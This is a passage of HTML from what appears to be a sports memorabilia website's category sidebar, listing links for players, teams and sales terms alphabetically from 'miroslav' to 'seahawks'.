	<li class="cat-item cat-item-2455"><a href="https://signedsportsmemorabilia.name/category/miroslav/" >miroslav</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://signedsportsmemorabilia.name/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://signedsportsmemorabilia.name/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://signedsportsmemorabilia.name/category/mitch/" >mitch</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://signedsportsmemorabilia.name/category/mitchell/" >mitchell</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://signedsportsmemorabilia.name/category/mock/" >mock</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://signedsportsmemorabilia.name/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://signedsportsmemorabilia.name/category/mohamed/" >mohamed</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://signedsportsmemorabilia.name/category/moises/" >moises</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://signedsportsmemorabilia.name/category/molten/" >molten</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://signedsportsmemorabilia.name/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://signedsportsmemorabilia.name/category/montreal/" >montreal</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://signedsportsmemorabilia.name/category/mookie/" >mookie</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://signedsportsmemorabilia.name/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://signedsportsmemorabilia.name/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://signedsportsmemorabilia.name/category/morsy/" >morsy</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://signedsportsmemorabilia.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://signedsportsmemorabilia.name/category/motogp/" >motogp</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://signedsportsmemorabilia.name/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://signedsportsmemorabilia.name/category/moves/" >moves</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://signedsportsmemorabilia.name/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://signedsportsmemorabilia.name/category/mufc/" >mufc</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://signedsportsmemorabilia.name/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://signedsportsmemorabilia.name/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://signedsportsmemorabilia.name/category/multi-signed/" >multi-signed</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://signedsportsmemorabilia.name/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://signedsportsmemorabilia.name/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-6384"><a href="https://signedsportsmemorabilia.name/category/mykhailo/" >mykhailo</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://signedsportsmemorabilia.name/category/myles/" >myles</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://signedsportsmemorabilia.name/category/mysterio/" >mysterio</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://signedsportsmemorabilia.name/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://signedsportsmemorabilia.name/category/nani/" >nani</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://signedsportsmemorabilia.name/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://signedsportsmemorabilia.name/category/nathaniel/" >nathaniel</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://signedsportsmemorabilia.name/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://signedsportsmemorabilia.name/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://signedsportsmemorabilia.name/category/naymar/" >naymar</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://signedsportsmemorabilia.name/category/ncaa/" >ncaa</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://signedsportsmemorabilia.name/category/negotiating/" >negotiating</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://signedsportsmemorabilia.name/category/negro/" >negro</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://signedsportsmemorabilia.name/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://signedsportsmemorabilia.name/category/nemanja/" >nemanja</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://signedsportsmemorabilia.name/category/newcastle/" >newcastle</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://signedsportsmemorabilia.name/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://signedsportsmemorabilia.name/category/newton/" >newton</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://signedsportsmemorabilia.name/category/neymar/" >neymar</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://signedsportsmemorabilia.name/category/ngel/" >ngel</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://signedsportsmemorabilia.name/category/nhra/" >nhra</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://signedsportsmemorabilia.name/category/nicholas/" >nicholas</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://signedsportsmemorabilia.name/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://signedsportsmemorabilia.name/category/nicky/" >nicky</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://signedsportsmemorabilia.name/category/nicolas/" >nicolas</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://signedsportsmemorabilia.name/category/nigel/" >nigel</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://signedsportsmemorabilia.name/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://signedsportsmemorabilia.name/category/nikki/" >nikki</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://signedsportsmemorabilia.name/category/nitf/" >nitf</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://signedsportsmemorabilia.name/category/nolan/" >nolan</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://signedsportsmemorabilia.name/category/nolberto/" >nolberto</a>
</li>
	<li class="cat-item cat-item-6655"><a href="https://signedsportsmemorabilia.name/category/noni/" >noni</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://signedsportsmemorabilia.name/category/notorious/" >notorious</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://signedsportsmemorabilia.name/category/nottingham/" >nottingham</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://signedsportsmemorabilia.name/category/noussair/" >noussair</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://signedsportsmemorabilia.name/category/nuno/" >nuno</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://signedsportsmemorabilia.name/category/oakland/" >oakland</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://signedsportsmemorabilia.name/category/odell/" >odell</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://signedsportsmemorabilia.name/category/offered/" >offered</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://signedsportsmemorabilia.name/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://signedsportsmemorabilia.name/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://signedsportsmemorabilia.name/category/oilers/" >oilers</a>
</li>
	<li class="cat-item cat-item-6637"><a href="https://signedsportsmemorabilia.name/category/okocha/" >okocha</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://signedsportsmemorabilia.name/category/oleksandr/" >oleksandr</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://signedsportsmemorabilia.name/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://signedsportsmemorabilia.name/category/olivier/" >olivier</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://signedsportsmemorabilia.name/category/ollie/" >ollie</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://signedsportsmemorabilia.name/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://signedsportsmemorabilia.name/category/omar/" >omar</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://signedsportsmemorabilia.name/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://signedsportsmemorabilia.name/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://signedsportsmemorabilia.name/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://signedsportsmemorabilia.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://signedsportsmemorabilia.name/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://signedsportsmemorabilia.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://signedsportsmemorabilia.name/category/origins/" >origins</a>
</li>
	<li class="cat-item cat-item-6305"><a href="https://signedsportsmemorabilia.name/category/oriol/" >oriol</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://signedsportsmemorabilia.name/category/ossie/" >ossie</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://signedsportsmemorabilia.name/category/otia/" >otia</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://signedsportsmemorabilia.name/category/owen/" >owen</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://signedsportsmemorabilia.name/category/ozzie/" >ozzie</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://signedsportsmemorabilia.name/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://signedsportsmemorabilia.name/category/packergreats/" >packergreats</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://signedsportsmemorabilia.name/category/packers/" >packers</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://signedsportsmemorabilia.name/category/padres/" >padres</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://signedsportsmemorabilia.name/category/paige/" >paige</a>
</li>
	<li class="cat-item cat-item-1526 current-cat"><a href="https://signedsportsmemorabilia.name/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://signedsportsmemorabilia.name/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://signedsportsmemorabilia.name/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://signedsportsmemorabilia.name/category/paolo/" >paolo</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://signedsportsmemorabilia.name/category/paqueta/" >paqueta</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://signedsportsmemorabilia.name/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://signedsportsmemorabilia.name/category/patrice/" >patrice</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://signedsportsmemorabilia.name/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://signedsportsmemorabilia.name/category/patriots/" >patriots</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://signedsportsmemorabilia.name/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://signedsportsmemorabilia.name/category/pavel/" >pavel</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://signedsportsmemorabilia.name/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://signedsportsmemorabilia.name/category/pawnstars/" >pawnstars</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://signedsportsmemorabilia.name/category/pedri/" >pedri</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://signedsportsmemorabilia.name/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://signedsportsmemorabilia.name/category/pekka/" >pekka</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://signedsportsmemorabilia.name/category/pele/" >pele</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://signedsportsmemorabilia.name/category/pelle/" >pelle</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://signedsportsmemorabilia.name/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://signedsportsmemorabilia.name/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://signedsportsmemorabilia.name/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://signedsportsmemorabilia.name/category/persie/" >persie</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://signedsportsmemorabilia.name/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://signedsportsmemorabilia.name/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-6536"><a href="https://signedsportsmemorabilia.name/category/petr/" >petr</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://signedsportsmemorabilia.name/category/petrov/" >petrov</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://signedsportsmemorabilia.name/category/peyton/" >peyton</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://signedsportsmemorabilia.name/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://signedsportsmemorabilia.name/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://signedsportsmemorabilia.name/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://signedsportsmemorabilia.name/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://signedsportsmemorabilia.name/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://signedsportsmemorabilia.name/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://signedsportsmemorabilia.name/category/pierre-emerick/" >pierre-emerick</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://signedsportsmemorabilia.name/category/pierre-emile/" >pierre-emile</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://signedsportsmemorabilia.name/category/pirelli/" >pirelli</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://signedsportsmemorabilia.name/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://signedsportsmemorabilia.name/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://signedsportsmemorabilia.name/category/plainview/" >plainview</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://signedsportsmemorabilia.name/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://signedsportsmemorabilia.name/category/players/" >players</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://signedsportsmemorabilia.name/category/playoff/" >playoff</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://signedsportsmemorabilia.name/category/pompey/" >pompey</a>
</li>
	<li class="cat-item cat-item-6486"><a href="https://signedsportsmemorabilia.name/category/pope/" >pope</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://signedsportsmemorabilia.name/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://signedsportsmemorabilia.name/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://signedsportsmemorabilia.name/category/powers/" >powers</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://signedsportsmemorabilia.name/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://signedsportsmemorabilia.name/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://signedsportsmemorabilia.name/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://signedsportsmemorabilia.name/category/prescott/" >prescott</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://signedsportsmemorabilia.name/category/preserve/" >preserve</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://signedsportsmemorabilia.name/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://signedsportsmemorabilia.name/category/pricey/" >pricey</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://signedsportsmemorabilia.name/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://signedsportsmemorabilia.name/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://signedsportsmemorabilia.name/category/prizm/" >prizm</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://signedsportsmemorabilia.name/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://signedsportsmemorabilia.name/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://signedsportsmemorabilia.name/category/promotion/" >promotion</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://signedsportsmemorabilia.name/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://signedsportsmemorabilia.name/category/puck/" >puck</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://signedsportsmemorabilia.name/category/punk/" >punk</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://signedsportsmemorabilia.name/category/quest/" >quest</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://signedsportsmemorabilia.name/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://signedsportsmemorabilia.name/category/rafael/" >rafael</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://signedsportsmemorabilia.name/category/raheem/" >raheem</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://signedsportsmemorabilia.name/category/raided/" >raided</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://signedsportsmemorabilia.name/category/raiders/" >raiders</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://signedsportsmemorabilia.name/category/rams/" >rams</a>
</li>
	<li class="cat-item cat-item-6030"><a href="https://signedsportsmemorabilia.name/category/ramsey/" >ramsey</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://signedsportsmemorabilia.name/category/randal/" >randal</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://signedsportsmemorabilia.name/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://signedsportsmemorabilia.name/category/rangers/" >rangers</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://signedsportsmemorabilia.name/category/raphael/" >raphael</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://signedsportsmemorabilia.name/category/raphinha/" >raphinha</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://signedsportsmemorabilia.name/category/raptors/" >raptors</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://signedsportsmemorabilia.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://signedsportsmemorabilia.name/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://signedsportsmemorabilia.name/category/rashford/" >rashford</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://signedsportsmemorabilia.name/category/rasmus/" >rasmus</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://signedsportsmemorabilia.name/category/raul/" >raul</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://signedsportsmemorabilia.name/category/rawlings/" >rawlings</a>
</li>
	<li class="cat-item cat-item-6626"><a href="https://signedsportsmemorabilia.name/category/rayan/" >rayan</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://signedsportsmemorabilia.name/category/razor/" >razor</a>
</li>
	<li class="cat-item cat-item-6312"><a href="https://signedsportsmemorabilia.name/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://signedsportsmemorabilia.name/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://signedsportsmemorabilia.name/category/reds/" >reds</a>
</li>
	<li class="cat-item cat-item-5572"><a href="https://signedsportsmemorabilia.name/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-6652"><a href="https://signedsportsmemorabilia.name/category/reece/" >reece</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://signedsportsmemorabilia.name/category/reggie/" >reggie</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://signedsportsmemorabilia.name/category/reinildo/" >reinildo</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://signedsportsmemorabilia.name/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://signedsportsmemorabilia.name/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://signedsportsmemorabilia.name/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://signedsportsmemorabilia.name/category/report/" >report</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://signedsportsmemorabilia.name/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://signedsportsmemorabilia.name/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://signedsportsmemorabilia.name/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://signedsportsmemorabilia.name/category/ricardo/" >ricardo</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://signedsportsmemorabilia.name/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://signedsportsmemorabilia.name/category/richarlison/" >richarlison</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://signedsportsmemorabilia.name/category/rickey/" >rickey</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://signedsportsmemorabilia.name/category/ricky/" >ricky</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://signedsportsmemorabilia.name/category/rico/" >rico</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://signedsportsmemorabilia.name/category/rider/" >rider</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://signedsportsmemorabilia.name/category/rikishi/" >rikishi</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://signedsportsmemorabilia.name/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://signedsportsmemorabilia.name/category/ripken/" >ripken</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://signedsportsmemorabilia.name/category/risked/" >risked</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://signedsportsmemorabilia.name/category/rivaldo/" >rivaldo</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://signedsportsmemorabilia.name/category/rivals/" >rivals</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://signedsportsmemorabilia.name/category/riyad/" >riyad</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://signedsportsmemorabilia.name/category/robbie/" >robbie</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://signedsportsmemorabilia.name/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://signedsportsmemorabilia.name/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://signedsportsmemorabilia.name/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://signedsportsmemorabilia.name/category/robinson/" >robinson</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://signedsportsmemorabilia.name/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://signedsportsmemorabilia.name/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://signedsportsmemorabilia.name/category/roczen/" >roczen</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://signedsportsmemorabilia.name/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://signedsportsmemorabilia.name/category/rodri/" >rodri</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://signedsportsmemorabilia.name/category/rodrigo/" >rodrigo</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://signedsportsmemorabilia.name/category/roethlisberger/" >roethlisberger</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://signedsportsmemorabilia.name/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://signedsportsmemorabilia.name/category/rollie/" >rollie</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://signedsportsmemorabilia.name/category/romero/" >romero</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://signedsportsmemorabilia.name/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://signedsportsmemorabilia.name/category/ronaldinho/" >ronaldinho</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://signedsportsmemorabilia.name/category/ronaldo/" >ronaldo</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://signedsportsmemorabilia.name/category/ronda/" >ronda</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://signedsportsmemorabilia.name/category/ronnie/" >ronnie</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://signedsportsmemorabilia.name/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://signedsportsmemorabilia.name/category/rory/" >rory</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://signedsportsmemorabilia.name/category/rowdy/" >rowdy</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://signedsportsmemorabilia.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://signedsportsmemorabilia.name/category/royce/" >royce</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://signedsportsmemorabilia.name/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://signedsportsmemorabilia.name/category/ruben/" >ruben</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://signedsportsmemorabilia.name/category/rugby/" >rugby</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://signedsportsmemorabilia.name/category/rule/" >rule</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://signedsportsmemorabilia.name/category/rundown/" >rundown</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://signedsportsmemorabilia.name/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://signedsportsmemorabilia.name/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://signedsportsmemorabilia.name/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://signedsportsmemorabilia.name/category/ruud/" >ruud</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://signedsportsmemorabilia.name/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://signedsportsmemorabilia.name/category/ryne/" >ryne</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://signedsportsmemorabilia.name/category/sadio/" >sadio</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://signedsportsmemorabilia.name/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://signedsportsmemorabilia.name/category/salah/" >salah</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://signedsportsmemorabilia.name/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-6541"><a href="https://signedsportsmemorabilia.name/category/salma/" >salma</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://signedsportsmemorabilia.name/category/samir/" >samir</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://signedsportsmemorabilia.name/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-5977"><a href="https://signedsportsmemorabilia.name/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://signedsportsmemorabilia.name/category/sandlot/" >sandlot</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://signedsportsmemorabilia.name/category/sandro/" >sandro</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://signedsportsmemorabilia.name/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://signedsportsmemorabilia.name/category/saquon/" >saquon</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://signedsportsmemorabilia.name/category/saquon-barkley-autograph-signed-full-size-jersey-auto-psa-dna-coa-penn-state/" >saquon-barkley-autograph-signed-full-size-jersey-auto-psa-dna-coa-penn-state</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://signedsportsmemorabilia.name/category/sarina/" >sarina</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://signedsportsmemorabilia.name/category/sasha/" >sasha</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://signedsportsmemorabilia.name/category/satchel/" >satchel</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://signedsportsmemorabilia.name/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://signedsportsmemorabilia.name/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://signedsportsmemorabilia.name/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://signedsportsmemorabilia.name/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://signedsportsmemorabilia.name/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://signedsportsmemorabilia.name/category/scotland/" >scotland</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://signedsportsmemorabilia.name/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://signedsportsmemorabilia.name/category/scottie/" >scottie</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://signedsportsmemorabilia.name/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://signedsportsmemorabilia.name/category/scully/" >scully</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://signedsportsmemorabilia.name/category/seahawks/" >seahawks</a>
</li>
